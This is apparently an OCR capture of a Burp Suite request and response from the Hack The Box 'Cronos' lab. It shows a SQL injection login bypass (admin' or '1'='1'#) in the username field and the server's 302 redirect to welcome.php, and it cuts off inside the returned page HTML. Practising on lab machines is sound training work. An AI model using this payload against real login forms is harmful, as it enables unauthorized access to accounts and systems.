 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: admin.cronos.htb
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://admin.cronos.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://admin.cronos.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=4kmi1apore9hbcvoqmau3129v1
14 Connection: close
15
16 username=admin%27+or+%271%27%3D%271%27%23&password=
admin' or '1'='1'#
Press 'F2' for focus
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 25 Jun 2021 08:28:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 1547
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13
14 <head>
15 <title>
Login Page
</title>
16
17 <style type = "text/css">
18 body{
19 font-family:Arial,Helvetica,sans-serif;
20 font-size:14px;
21 }
22
23 label{